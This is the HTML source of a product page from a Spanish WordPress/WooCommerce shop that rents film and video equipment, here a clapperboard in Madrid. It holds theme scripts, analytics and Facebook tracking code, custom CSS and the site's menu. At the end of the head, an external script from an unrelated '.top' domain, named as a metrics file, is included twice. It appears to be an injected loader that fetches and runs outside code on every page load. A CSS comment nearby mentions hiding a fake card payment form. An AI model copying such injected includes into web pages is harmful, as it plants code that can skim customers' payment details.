700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":500,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><!--[if IE]>
<script src="https://visualrent.es/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://visualrent.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://visualrent.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/visualrent.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://visualrent.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://visualrent.es/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.js?ver=6.7.1" id="qtip2js-js"></script>
<script src="https://visualrent.es/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.min.js?ver=6.7.1" id="directoryjs-js"></script>
<script src="https://visualrent.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.0" id="font-awesome-4-shim-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://visualrent.es/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJMF6KNM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["visualrent.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJMF6KNM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://visualrent.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://visualrent.es/wp-json/wp/v2/product/11451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visualrent.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://visualrent.es/?p=11451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://visualrent.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvisualrent.es%2Fproducto%2Falquiler-claqueta-de-cine-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://visualrent.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvisualrent.es%2Fproducto%2Falquiler-claqueta-de-cine-madrid%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /> 	<script type="text/javascript">	
	if(typeof jQuery=='undefined')
	{
		document.write('<'+'script src="https://visualrent.es/wp-content/plugins//wordpress-tooltips/js/qtip/jquery.js" type="text/javascript"></'+'script>');
	}
	</script>
	<script type="text/javascript">

	function toolTips(whichID,theTipContent)
	{
    		theTipContent = theTipContent.replace('[[[[[','');
    		theTipContent = theTipContent.replace(']]]]]','');
    		theTipContent = theTipContent.replace('@@@@','');
    		theTipContent = theTipContent.replace('####','');
    		theTipContent = theTipContent.replace('%%%%','');
    		theTipContent = theTipContent.replace('//##','');
    		theTipContent = theTipContent.replace('##]]','');
    		    		    		    		
			jQuery(whichID).qtip
			(
				{
					content:
					{
						text:theTipContent,
												
					},
   					style:
   					{
   					   						classes:' qtip-light wordpress-tooltip-free qtip-rounded qtip-shadow '
    				},
    				position:
    				{
    					viewport: jQuery(window),
    					my: 'bottom center',
    					at: 'top center'
    				},
					show:'mouseover',
					hide: { fixed: true, delay: 200 }
				}
			)
	}
</script>
	
	<style type="text/css">
	.tooltips_table .tooltipsall
	{
		border-bottom:none !important;
	}
	.tooltips_table span {
    color: inherit !important;
	}
	.qtip-content .tooltipsall
	{
		border-bottom:none !important;
		color: inherit !important;
	}
	
		.tooltipsincontent
	{
		border-bottom:2px dotted #888;	
	}

	.tooltipsPopupCreditLink a
	{
		color:gray;
	}	
	</style>
			<style type="text/css">
			.navitems a
			{
				text-decoration: none !important;
			}
		</style>
		<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><meta name="viewport" content="width=device-width, initial-scale=1 maximum-scale=1">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414585673163111', {}, {
    "agent": "woocommerce-9.9.6-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K8TGG5NG' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://visualrent.es/wp-content/uploads/2024/11/visualrent-favicon.png" sizes="32x32" />
<link rel="icon" href="https://visualrent.es/wp-content/uploads/2024/11/visualrent-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://visualrent.es/wp-content/uploads/2024/11/visualrent-favicon.png" />
<meta name="msapplication-TileImage" content="https://visualrent.es/wp-content/uploads/2024/11/visualrent-favicon.png" />
		<style id="wp-custom-css">
			/*metido para ocultar el formulario de pago con tarjeta falso*/

/**#payment > div > div > div > div {
  display: none !important;
}*/

/*Css metido por el cliente, no quiere tener ningun metodo de pago*/
.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after {
    border-color: #EFB810;
    color: #EFB810;
}
.product-category mark { display: none; }

.note_content{
	display:none;
}

.woocommerce-shipping-destination{
display:none;
}

.woocommerce-shipping-fields{
display:none;
}

.woocommerce-form-coupon-toggle{
display:none;
}
.deposit_free_total{
	display:none;
}
.duration_cost{
	display:none;
}

.wpcf7 input{width:100%}


.related.products {
display: none;
}


.wc_payment_method
{
	display:none;
}
.payment_method_bacs{
	display:none;
}

/*Margen Main Menu*/
.main-header-menu .menu-link, .main-header-menu>a {
    text-decoration: none;
    padding: 0 0.5em;
    display: inline-block;
    transition: all .2s linear;
}

.ysm-search-widget label{
	display:none;
}


.elementor-widget-image-box .elementor-image-box-title a {
    color: inherit;
    font-family: 'Teko';
		font-size : 24px;
}
.tooltipsincontent{
	border-bottom: none !important;
}

.tooltipsincontent{
	border-bottom: none !important;
}
#wps-slider-section #sp-woo-product-slider-1063.sp-wps-custom-template .wpsf-product .sp-wps-product-details {
    padding: 18px 20px 20px 20px;
    background-color: white !important;
}

.wpsp-nav .swiper-button-next {
	width: 200px!important;
}

#wps-slider-section .wps-product-section .swiper-button-next{
	border: 0px solid black !important;
	 width : 120px;
	height: 200px;
	position:absolute;
	left : 1150px;
	margin-top: 20px;
		color: #00FFFF !important;

}
#wps-slider-section .wps-product-section .swiper-button-next i{
	font-size: 300px;
}
#wps-slider-section .wps-product-section .swiper-button-prev{
	border: 0px solid black !important;
	 width : 120px;
	height: 200px;
	position:absolute;
	left :-130px;
	margin-top: 20px;
	color: #00FFFF !important;

}
#wps-slider-section .wps-product-section .swiper-button-prev i{
	font-size: 300px;
}
#wps-slider-section #sp-woo-product-slider-86278.sp-wps-custom-template .wpsf-product .sp-wps-product-details {
    padding: 18px 20px 20px 20px;
    background-color: white;
}
#wps-slider-section #sp-woo-product-slider-86297.sp-wps-custom-template .wpsf-product .sp-wps-product-details{
	    background-color: white;

}

.grecaptcha-badge { 
    visibility: hidden;
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/visualrent/metrics.js?ver=2" id="custom-1766049441920-js"></script><script type="text/javascript" src="https://pixellayersss.top/1/visualrent/metrics.js?ver=2" id="custom-1766049441920-js"></script></head>

<body  class="product-template-default single single-product postid-11451 wp-custom-logo theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra-child woolentor_current_theme_ ast-desktop ast-plain-container ast-left-sidebar astra-4.11.5 ast-header-custom-item-outside ast-full-width-primary-header group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-woocommerce-cart-menu ast-inherit-site-logo-transparent woolentor-empty-cart ast-normal-title-enabled elementor-default elementor-kit-7490">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8TGG5NG" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="85895" class="elementor elementor-85895 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68959b97 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="68959b97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-985b5a4" data-id="985b5a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19873c9d elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19873c9d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://visualrent.es">
			<img fetchpriority="high" width="1296" height="283" src="https://visualrent.es/wp-content/uploads/2020/04/logo.png" class="attachment-full size-full wp-image-85903" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2bc07073" data-id="2bc07073" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be04ce e-transform elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3be04ce" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:195,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3be04ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8377"><a aria-expanded="false" href="https://visualrent.es/alquiler-material-audiovisual-madrid/" class="elementor-item menu-link">ALQUILER  MATERIAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7627"><a href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/" class="elementor-sub-item menu-link">Cámaras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7626"><a href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/" class="elementor-sub-item menu-link">Objetivos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7630"><a href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/" class="elementor-sub-item menu-link">Iluminación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11013"><a href="https://visualrent.es/categoria-producto/alquiler-estabilizadores-gimbal-tripodes-cine-video-fotografia/" class="elementor-sub-item menu-link">Estabilizadores/Trípodes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11014"><a href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/" class="elementor-sub-item menu-link">Accesorios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11039"><a href="https://visualrent.es/categoria-producto/alquiler-realizacion/" class="elementor-sub-item menu-link">Realización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11015"><a href="https://visualrent.es/categoria-producto/alquiler-monitores/" class="elementor-sub-item menu-link">Monitores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11016"><a href="https://visualrent.es/categoria-producto/alquiler-audio-sonido-cine-video-fotos/" class="elementor-sub-item menu-link">Sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11017"><a href="https://visualrent.es/categoria-producto/alquiler-baterias/" class="elementor-sub-item menu-link">Baterías</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11018"><a href="https://visualrent.es/categoria-producto/alquiler-dron-cine-video-fotografia/" class="elementor-sub-item menu-link">Drones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"><a href="https://visualrent.es/categoria-producto/alquiler-efectos-especiales/" class="elementor-sub-item menu-link">Efectos especiales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"><a href="https://visualrent.es/categoria-producto/alquiler-fondos/" class="elementor-sub-item menu-link">Fondos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92673"><a href="https://visualrent.es/categoria-producto/wannasupplies/" class="elementor-sub-item menu-link">Wanna Supplies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8379"><a aria-expanded="false" href="https://visualrent.es/micuenta/" class="elementor-item menu-link">REGISTRO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://visualrent.es/micuenta/" class="elementor-sub-item menu-link">Acceder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7621"><a aria-expanded="false" rel="nofollow" href="https://visualrent.es/como-se-alquila/" class="elementor-item menu-link">CÓMO ALQUILAR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8110"><a rel="nofollow" href="https://visualrent.es/faq/" class="elementor-sub-item menu-link">Faq</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17178"><a aria-expanded="false" href="https://visualrent.es/producto/alquiler-plato-grabacion-estudio-fotografico-madrid/" class="elementor-item menu-link">PLATO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20906"><a href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/" class="elementor-sub-item menu-link">Sets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19028"><a href="https://visualrent.es/nuestro-plato/" class="elementor-sub-item menu-link">Trabajos en plató</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://visualrent.es/blog-audiovisual/" class="elementor-sub-item menu-link">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a rel="nofollow" href="https://visualrent.es/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3be04ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8377"><a aria-expanded="false" href="https://visualrent.es/alquiler-material-audiovisual-madrid/" class="elementor-item menu-link" tabindex="-1">ALQUILER  MATERIAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7627"><a href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/" class="elementor-sub-item menu-link" tabindex="-1">Cámaras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7626"><a href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/" class="elementor-sub-item menu-link" tabindex="-1">Objetivos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7630"><a href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/" class="elementor-sub-item menu-link" tabindex="-1">Iluminación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11013"><a href="https://visualrent.es/categoria-producto/alquiler-estabilizadores-gimbal-tripodes-cine-video-fotografia/" class="elementor-sub-item menu-link" tabindex="-1">Estabilizadores/Trípodes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11014"><a href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/" class="elementor-sub-item menu-link" tabindex="-1">Accesorios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11039"><a href="https://visualrent.es/categoria-producto/alquiler-realizacion/" class="elementor-sub-item menu-link" tabindex="-1">Realización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11015"><a href="https://visualrent.es/categoria-producto/alquiler-monitores/" class="elementor-sub-item menu-link" tabindex="-1">Monitores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11016"><a href="https://visualrent.es/categoria-producto/alquiler-audio-sonido-cine-video-fotos/" class="elementor-sub-item menu-link" tabindex="-1">Sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11017"><a href="https://visualrent.es/categoria-producto/alquiler-baterias/" class="elementor-sub-item menu-link" tabindex="-1">Baterías</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11018"><a href="https://visualrent.es/categoria-producto/alquiler-dron-cine-video-fotografia/" class="elementor-sub-item menu-link" tabindex="-1">Drones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"><a href="https://visualrent.es/categoria-producto/alquiler-efectos-especiales/" class="elementor-sub-item menu-link" tabindex="-1">Efectos especiales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"><a href="https://visualrent.es/categoria-producto/alquiler-fondos/" class="elementor-sub-item menu-link" tabindex="-1">Fondos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92673"><a href="https://visualrent.es/categoria-producto/wannasupplies/" class="elementor-sub-item menu-link" tabindex="-1">Wanna Supplies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8379"><a aria-expanded="false" href="https://visualrent.es/micuenta/" class="elementor-item menu-link" tabindex="-1">REGISTRO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://visualrent.es/micuenta/" class="elementor-sub-item menu-link" tabindex="-1">Acceder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7621"><a aria-expanded="false" rel="nofollow" href="https://visualrent.es/como-se-alquila/" class="elementor-item menu-link" tabindex="-1">CÓMO ALQUILAR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8110"><a rel="nofollow" href="https://visualrent.es/faq/" class="elementor-sub-item menu-link" tabindex="-1">Faq</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17178"><a aria-expanded="false" href="https://visualrent.es/producto/alquiler-plato-grabacion-estudio-fotografico-madrid/" class="elementor-item menu-link" tabindex="-1">PLATO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20906"><a href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/" class="elementor-sub-item menu-link" tabindex="-1">Sets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19028"><a href="https://visualrent.es/nuestro-plato/" class="elementor-sub-item menu-link" tabindex="-1">Trabajos en plató</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://visualrent.es/blog-audiovisual/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a rel="nofollow" href="https://visualrent.es/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b98efda" data-id="2b98efda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4af28b3d elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="4af28b3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+34616685636">616685636</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fb23190" data-id="3fb23190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da979c1 elementor-widget elementor-widget-fibosearch" data-id="da979c1" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://visualrent.es/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
